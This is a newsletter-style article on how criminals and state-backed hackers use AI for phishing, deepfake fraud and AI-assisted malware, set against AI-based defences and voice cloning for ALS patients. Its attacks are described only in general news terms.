February 13, 2026: AI's New Battlefield: Hackers, Spies, and the Code That Fights Back



AI empowers cybercriminals with deepfakes and advanced malware, escalating global security threats. But it also offers powerful defenses and restores human voices.

Today’s key AI stories (one line each)

- AI is now a powerful productivity tool for cybercriminals, automating scams and lowering the bar for attacks.

- State-sponsored hackers from Iran, North Korea, and China are using models like Gemini for advanced reconnaissance and malware creation.

- China is rapidly becoming a leader in open-source AI, offering powerful, low-cost models that are changing global development.

- AI voice cloning technology is giving back the ability to speak to patients who have lost their voices to diseases like ALS.

- The Pentagon is pushing AI companies to remove safety restrictions for use in classified military networks.

AI's New Battlefield

Artificial intelligence promised a better future. It was meant to cure diseases. Solve climate change. Make our lives easier. But a shadow is growing alongside the light. AI is also becoming a weapon.

Think of AI as a productivity tool. It helps engineers write code faster. It helps artists create amazing images. But it helps criminals, too. And this isn't a distant, sci-fi threat. It is happening right now. Today.

We are in a new era. An era of AI-enhanced crime. It's an invisible battlefield. Fought with code and data. And the stakes are getting higher every day.

The New Criminal Toolkit

Hacking used to be hard. It required deep technical skill. Not anymore. AI has lowered the barrier to entry. It has democratized cybercrime.

It starts with something simple. Spam emails. We all get them. But AI makes them different. Better. LLMs can write perfectly fluent, convincing phishing emails. No more awkward grammar. No more obvious mistakes.

The numbers are stark. Researchers estimate that at least half of all spam email is now AI-generated. For more sophisticated, targeted attacks? The number jumped from 7.6% to 14% in just one year.

Then comes the next level. Deepfakes. This technology has evolved at a terrifying speed. It's no longer just about funny videos. It's about creating perfect clones. Of a voice. Of a face. Of a person you trust.

In 2024, this became horrifyingly real. A worker at an engineering firm got a video call. On the screen was his chief financial officer. Other senior employees joined. They all looked and sounded real. They told him to transfer $25 million. He did. But they weren't real. They were all AI deepfakes. The money was gone.

This is the new reality. Scams are becoming hyper-realistic. The tools are cheap and easy to use. Criminals are making money. And as long as it works, they will keep doing it.

From Petty Crime to National Security

The problem goes deeper than individual criminals. Nation-states are now in the game. A recent report from Google's Threat Intelligence Group is a wake-up call. It reveals how government-backed hackers are using AI.

The players are exactly who you'd expect. Groups from Iran, North Korea, China, and Russia. They are using powerful models, like Google's own Gemini, to sharpen their attacks.

What are they doing? They use AI for reconnaissance. They profile high-value targets. An Iranian group, APT42, uses AI to research defense companies and craft credible emails. A North Korean group, UNC2970, uses it to map job roles and gather intel for impersonating corporate recruiters.

This blurs the line. Is it professional research? Or is it malicious reconnaissance? With AI, it’s hard to tell until it’s too late.

The threat evolves beyond just planning. We are seeing new, AI-integrated malware. One example is called HONESTCUE. It's clever. It doesn't contain malicious code itself. Instead, it functions as a downloader. It calls an AI model's API, like Gemini's. It asks the AI to generate malicious code in real-time. The code is then executed directly in the computer's memory. It leaves no trace on the hard drive. This is called a 'fileless' attack. It's incredibly difficult to detect.

Hackers are even weaponizing the AI platforms themselves. In a campaign called 'ClickFix', attackers use AI chatbots to generate helpful-looking instructions. For example, a guide to fixing a common computer problem. But hidden inside the solution is a malicious script. They then share a public link to this AI chat. The link comes from a trusted domain, like ChatGPT or Gemini. Users click, trust the source, and infect their own systems.

The Open-Source Dilemma

This escalating arms race has a new catalyst. Open-source AI. In the past year, Chinese companies like DeepSeek, Alibaba (with Qwen), and Moonshot AI have released incredibly powerful models. They often match the performance of Western models like ChatGPT. But they are different in one key way.

They are open-source. Their 'weights'—the core of the trained model—are published for anyone to download, study, and modify. This is amazing for innovation. It's making cutting-edge AI cheap, or even free. Startups in Silicon Valley are already building on these Chinese models.

But there's a dark side. Open-source models are easier to jailbreak. It's easier to remove their built-in safety features. Ashley Jess, an intelligence analyst, notes that bad actors will likely adopt these models. They can tailor them for malicious needs.

A research project from NYU proved this point. They created a ransomware called 'PromptLock'. It used open-source models to automate every stage of an attack. From mapping a system to writing a personalized ransom note. It wasn't a real attack in the wild. But it was a chilling proof of concept. It showed that building a fully autonomous hacking system is possible.

Are We Doomed? The Defense Fights Back

The picture looks bleak. But the sky isn't falling. At least, not yet. Many experts argue the 'AI superhacker' idea is overblown. Existing security measures still work.

Your spam filter still catches a lot. Good security habits, like not clicking suspicious links, are still your best defense. As security expert Gary McGraw says, many of these attacks use automated tools that have existed for 20 years. The AI part is just making them more efficient.

And here's the twist. The best defense against malicious AI is... good AI. Security companies are in an AI arms race of their own. Microsoft says its AI systems process over 100 trillion potential threat signals every single day. AI is a master at spotting patterns. It can detect anomalies that a human analyst might miss.

Collaboration is also key. The good guys are sharing information. Projects like Mitre's ATLAS and the OWASP GenAI Security Project are cataloging how criminals use AI. This helps everyone build better defenses. Sunlight is the best disinfectant.

Two Sides of the Same Coin

This battle of code can feel abstract. But it has a very human impact. The same technology that powers a deepfake scam can also perform miracles. Consider voice cloning.

Criminals use it to impersonate a CEO. To steal millions of dollars. But then there is the story of Jules Rodriguez. In 2020, he was diagnosed with ALS. By 2024, the disease took his voice. A tracheostomy to help him breathe dealt the final blow. He and his wife thought they would never hear his voice again.

Then they found ElevenLabs. Using old recordings, they created an AI clone of his voice. It wasn't perfect. But it was him. Jules could speak again, in his own voice, through a computer. He is one of thousands who have been given back a piece of themselves by this technology.

This is the core paradox of AI. It is a tool. A force multiplier. It can be used to create deepfakes of your dead loved ones for comfort, or to create fake nudes of a person for harassment. It is a reflection of our own intentions, amplified to an unimaginable scale.

The Arms Race We Can't Ignore

We are at a crossroads. AI is fundamentally lowering the barrier to sophisticated cyber operations. The pace of attacks will only accelerate. Jacob Klein at Anthropic put it best: many organizations are not prepared for what's coming.

This isn't just a technical challenge. It's a challenge of governance. Of ethics. Of foresight. We are in a constant, escalating race between attackers and defenders. A race we can't afford to lose.

For now, the advice is simple. Be careful. Stay vigilant. Update your systems. But as we navigate this new landscape, we must remember both the danger and the promise. We must fight to protect the incredible potential for good that this technology holds.